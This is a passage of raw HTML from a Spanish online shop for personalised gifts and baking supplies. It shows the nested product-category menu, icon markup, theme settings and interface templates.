<li class="nasa-tax-item cat-item cat-item-1614 cat-item-packs-especiales"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/packs-especiales/" title="Packs especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Packs especiales</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1820 cat-item-pascua"><a href="https://elbauldeluca.com/product-category/productos-personalizados/pascua/" title="Pascua" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pascua</a></li>
<li class="nasa-tax-item cat-item cat-item-1532 cat-item-productos-covid"><a href="https://elbauldeluca.com/product-category/productos-personalizados/productos-covid/" title="Productos Covid" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos Covid</a></li>
<li class="nasa-tax-item cat-item cat-item-1305 cat-item-regalos-y-detalles-para cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" title="Regalos y detalles para..." class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos y detalles para...</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1448 cat-item-abuelos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/abuelos/" title="Abuelos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Abuelos</a></li>
<li class="nasa-tax-item cat-item cat-item-1450 cat-item-amigos-amigo-invisible"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/amigos-amigo-invisible/" title="Amigos y amigo invisible" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Amigos y amigo invisible</a></li>
<li class="nasa-tax-item cat-item cat-item-1451 cat-item-bebes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" title="Baby Laira, linea infantil" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Baby Laira, linea infantil</a></li>
<li class="nasa-tax-item cat-item cat-item-1306 cat-item-cumpleanos-regalos-y-detalles-para"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/cumpleanos-regalos-y-detalles-para/" title="Cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-1449 cat-item-embarazadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/embarazadas/" title="Embarazadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Embarazadas</a></li>
<li class="nasa-tax-item cat-item cat-item-1313 cat-item-regalos-profes-regalos-y-detalles-para cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/" title="Fin de curso" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fin de curso</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2096 cat-item-alumnos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/alumnos/" title="Alumnos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Alumnos</a></li>
<li class="nasa-tax-item cat-item cat-item-2087 cat-item-profes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/" title="Profes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Profes</a>			<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2089 cat-item-bolsos-y-necesers"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/bolsos-y-necesers/" title="Bolsos y necesers" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolsos y necesers</a></li>
<li class="nasa-tax-item cat-item cat-item-2093 cat-item-cuadros-y-placas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/cuadros-y-placas/" title="Cuadros y placas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cuadros y placas</a></li>
<li class="nasa-tax-item cat-item cat-item-2094 cat-item-delantales"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/delantales/" title="Delantales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Delantales</a></li>
<li class="nasa-tax-item cat-item cat-item-2090 cat-item-dulces"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/dulces/" title="Dulces" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dulces</a></li>
<li class="nasa-tax-item cat-item cat-item-2092 cat-item-libros-recuerdos-y-libretas-personalizadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/libros-recuerdos-y-libretas-personalizadas/" title="Libros recuerdos y libretas personalizadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libros recuerdos y libretas personalizadas</a></li>
<li class="nasa-tax-item cat-item cat-item-2091 cat-item-marcapaginas-y-lanyards"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/marcapaginas-y-lanyards/" title="Marcapaginas y lanyards" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Marcapaginas y lanyards</a></li>
<li class="nasa-tax-item cat-item cat-item-2095 cat-item-packs"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/packs/" title="Packs" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Packs</a></li>
<li class="nasa-tax-item cat-item cat-item-2088 cat-item-tazas-y-botellas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/tazas-y-botellas/" title="Tazas y botellas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas y botellas</a></li>
<li class="nasa-tax-item cat-item cat-item-2097 cat-item-toallas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/toallas/" title="Toallas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Toallas</a></li>
			</ul>
</li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-2121 cat-item-fira-i-festes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/fira-i-festes/" title="Fira i Festes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fira i Festes</a></li>
<li class="nasa-tax-item cat-item cat-item-1311 cat-item-mama cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/" title="Mamá" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mamá</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1867 cat-item-tazas-mama"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/tazas-mama/" title="Tazas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1312 cat-item-papa"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/papa/" title="Papá" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papá</a></li>
<li class="nasa-tax-item cat-item cat-item-1310 cat-item-parejas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/parejas/" title="Parejas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parejas</a></li>
<li class="nasa-tax-item cat-item cat-item-1738 cat-item-pascua-y-verano"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/pascua-y-verano/" title="Pascua y verano" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pascua y verano</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1856 cat-item-camisetas-y-sudaderas-productos-personalizados"><a href="https://elbauldeluca.com/product-category/productos-personalizados/camisetas-y-sudaderas-productos-personalizados/" title="Textil, camisetas, sudaderas, gorras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Textil, camisetas, sudaderas, gorras</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-195 cat-item-reposteria root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/" title="Reposteria" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Reposteria</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-218 cat-item-colorantes-y-purpurinas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/" title="Colorantes y purpurinas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colorantes y purpurinas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-325 cat-item-colorantes-en-polvo-mate-rainbow-dust"><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/colorantes-en-polvo-mate-rainbow-dust/" title="Colorantes en polvo mate Rainbow Dust" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colorantes en polvo mate Rainbow Dust</a></li>
<li class="nasa-tax-item cat-item cat-item-349 cat-item-polvos-brillo-y-purpurinas-rainbow-dust"><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/polvos-brillo-y-purpurinas-rainbow-dust/" title="Polvos brillo y purpurinas Rainbow Dust" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Polvos brillo y purpurinas Rainbow Dust</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-196 cat-item-cortadores cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/" title="Cortadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-197 cat-item-cortador-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortador-galletas/" title="Cortador galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortador galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-381 cat-item-cortadores-con-expulsor"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-con-expulsor/" title="Cortadores con expulsor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores con expulsor</a></li>
<li class="nasa-tax-item cat-item cat-item-242 cat-item-cortadores-letras"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-letras/" title="Cortadores letras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores letras</a></li>
<li class="nasa-tax-item cat-item cat-item-339 cat-item-cortadores-mini"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-mini/" title="Cortadores mini" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores mini</a></li>
<li class="nasa-tax-item cat-item cat-item-278 cat-item-cortadores-para-flores"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-para-flores/" title="Cortadores para flores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores para flores</a></li>
<li class="nasa-tax-item cat-item cat-item-243 cat-item-pack-cortadores"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/pack-cortadores/" title="Pack cortadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pack cortadores</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-205 cat-item-cupcakes-cake-pops-y-muffins cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/" title="Cupcakes, cake pops y muffins" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cupcakes, cake pops y muffins</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-206 cat-item-capsulas-cupcakes"><a href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/capsulas-cupcakes/" title="Capsulas cupcakes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Capsulas cupcakes</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-212 cat-item-dummies-bases-y-cajas-para-tartas-y-cupcakes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/" title="Dummies, bases y cajas para tartas y cupcakes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dummies, bases y cajas para tartas y cupcakes</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-247 cat-item-bases-para-tartas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/" title="Bases para tartas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases para tartas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-397 cat-item-bases-1-cm"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/bases-1-cm/" title="Bases 1 cm" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases 1 cm</a></li>
<li class="nasa-tax-item cat-item cat-item-248 cat-item-bases-finas"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/bases-finas/" title="Bases finas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases finas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-213 cat-item-cajas-para-tartas"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/cajas-para-tartas/" title="Cajas para tartas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas para tartas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-252 cat-item-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/" title="Herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-263 cat-item-herramientas-para-modelar-y-decorar"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-para-modelar-y-decorar/" title="Herramientas para modelar y decorar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas para modelar y decorar</a></li>
<li class="nasa-tax-item cat-item cat-item-253 cat-item-herramientas-tartas-cupcakes-y-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-tartas-cupcakes-y-galletas/" title="Herramientas: tartas, cupcakes y galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas: tartas, cupcakes y galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-291 cat-item-mangas-biberones-y-boquillas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/" title="Mangas, biberones y boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mangas, biberones y boquillas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-292 cat-item-boquillas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/boquillas/" title="Boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Boquillas</a></li>
<li class="nasa-tax-item cat-item cat-item-313 cat-item-mangas-pasteleras-y-biberones"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/mangas-pasteleras-y-biberones/" title="mangas pasteleras y biberones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">mangas pasteleras y biberones</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1300 cat-item-moldes-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/" title="Moldes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1301 cat-item-moldes-para-hornear-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-para-hornear-moldes-herramientas/" title="Moldes para hornear" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes para hornear</a></li>
<li class="nasa-tax-item cat-item cat-item-1304 cat-item-moldes-silicona-encaje-y-texturizadores-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-silicona-encaje-y-texturizadores-moldes-herramientas/" title="Moldes silicona, encaje y texturizadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes silicona, encaje y texturizadores</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-256 cat-item-otras-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/otras-herramientas/" title="Otras herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otras herramientas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-207 cat-item-ocasiones-especiales cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/" title="Ocasiones especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ocasiones especiales</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-469 cat-item-especial-comuniones"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-comuniones/" title="Especial comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial comuniones</a></li>
<li class="nasa-tax-item cat-item cat-item-318 cat-item-especial-fiestas-y-cumpleanos"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-fiestas-y-cumpleanos/" title="Especial fiestas y cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial fiestas y cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-235 cat-item-especial-halloween"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-halloween/" title="Especial Halloween" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Halloween</a></li>
<li class="nasa-tax-item cat-item cat-item-208 cat-item-especial-navidad"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-navidad/" title="Especial Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Navidad</a></li>
<li class="nasa-tax-item cat-item cat-item-483 cat-item-especial-primavera-semana-santa-pascua-fallas-feria-de-abril"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-primavera-semana-santa-pascua-fallas-feria-de-abril/" title="Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril</a></li>
<li class="nasa-tax-item cat-item cat-item-238 cat-item-especial-san-valentin"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-san-valentin/" title="Especial San Valentín" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial San Valentín</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-591 cat-item-papel-comestible-impresiones"><a href="https://elbauldeluca.com/product-category/reposteria/papel-comestible-impresiones/" title="Papel comestible impresiones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papel comestible impresiones</a></li>
</ul>
</li>
<li class="nasa-current-note"></li></ul></div>
            <a href="javascript:void(0);" title="Cerca" class="nasa-close-filter-cat ns-touch-close" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
        </div>
    <div class="hidden-tag ns-wrap-cfg"><input type="hidden" name="ns-cookie-path" value="/" /><input type="hidden" name="ns-cookie-domain" value="" /></div><!-- Enable Fixed add to cart single product --><input type="hidden" name="nasa_fixed_single_add_to_cart" value="1" /><!-- Fixed add to cart single product in Mobile layout --><input type="hidden" name="nasa_fixed_mobile_single_add_to_cart_layout" value="no" /><!-- Event After Add To Cart --><input type="hidden" name="nasa-event-after-add-to-cart" value="sidebar" /><script type="text/template" id="tmpl-nasa-pswpHTML"><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button><button class="pswp__button pswp__button--share" title="Compartir"></button><button class="pswp__button pswp__button--fs" title="Cambiar a pantalla completa"></button><button class="pswp__button pswp__button--zoom" title="Acercar / alejar"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Anterior (flecha izquierda)"></button><button class="pswp__button pswp__button--arrow--right" title="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div></script>
        
        <!-- width toggle Add To Cart | Countdown -->
        <input type="hidden" name="nasa-toggle-width-product-content" value="180" />

        <!-- Close Pop-up string -->
        <input type="hidden" name="nasa-close-string" value="Cerrar (Esc)" />

        <!-- Toggle Select Options Sticky add to cart single product page -->
        <input type="hidden" name="nasa_select_options_text" value="Seleccione opciones" />

        <!-- Less Total Count items Wishlist - Compare - (9+) -->
        <input type="hidden" name="nasa_less_total_items" value="1" />

        <!-- Confirm text - Value to 0 in Quantity - Cart Sidebar -->
        <input type="hidden" name="nasa_change_value_0" value="¿Seguro que quieres eliminarlo?" />

        <!-- Cookie Life Time - Default 7 days -->
        <input type="hidden" name="nasa-cookie-life" value="7" />

        <script type="text/template" id="tmpl-nasa-bottom-bar"><div class="nasa-bottom-bar nasa-transition">
    <ul class="nasa-bottom-bar-icons nasa-transition">
        <li class="nasa-bot-item ns-bot-store">
            <a class="nasa-bot-icons nasa-bot-icon-home" href="https://elbauldeluca.com/" title="Inicio">
                <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor"><path d="M16 2.672l-5.331 5.331v-2.133h-4.265v6.398l-3.755 3.755 0.754 0.754 12.597-12.597 12.597 12.597 0.754-0.754-13.351-13.351zM7.47 6.937h2.132v2.132l-2.133 2.133v-4.265z" /><path d="M6.404 16.533v12.795h7.464v-7.464h4.265v7.464h7.464v-12.795l-9.596-9.596-9.596 9.596zM24.53 28.262h-5.331v-7.464h-6.398v7.464h-5.331v-11.287l8.53-8.53 8.53 8.53v11.287z" /></svg>                Inicio            </a>
        </li>

        <li class="nasa-bot-item nasa-bot-item-sidebar hidden-tag">
            <a class="nasa-bot-icons nasa-bot-icon-sidebar" href="javascript:void(0);" title="filtros" rel="nofollow">
                <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor"><path d="M19.199 28.262h-6.403v-10.398l-10.661-14.126h27.731l-10.667 14.126v10.398zM13.862 27.196h4.271v-9.688l9.592-12.703h-23.449l9.586 12.703v9.688z" /></svg>                filtros            </a>
        </li>
        
                    <li class="nasa-bot-item ns-bot-cats">
                <a class="nasa-bot-icons nasa-bot-icon-categories filter-cat-icon-mobile" href="javascript:void(0);" title="Categorías" rel="nofollow">
                    <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor">
<path d="M6.937 21.865c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 27.195c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M6.937 3.738c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 9.069c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M6.937 12.779c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 18.11c-1.176 0-2.132-0.957-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M16 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M16 3.738c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 9.069c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M16 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M25.063 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M25.063 10.135c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199zM25.063 4.805c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132z" /><path d="M25.063 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /></svg>                    Categorías                </a>
            </li>
        
        <li class="nasa-bot-item nasa-bot-item-search hidden-tag">
            <a class="nasa-bot-icons nasa-bot-icon-search botbar-mobile-search" href="javascript:void(0);" title="Buscar" rel="nofollow">
                <svg fill="currentColor" viewBox="0 0 80 80" width="23" height="23"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>                Buscar            </a>
        </li>

                    
            <li class="nasa-bot-item ns-bot-wl">
                <a class="nasa-bot-icons nasa-bot-icon-wishlist botbar-wishlist-link" href="javascript:void(0);" title="Lista de deseos" rel="nofollow">
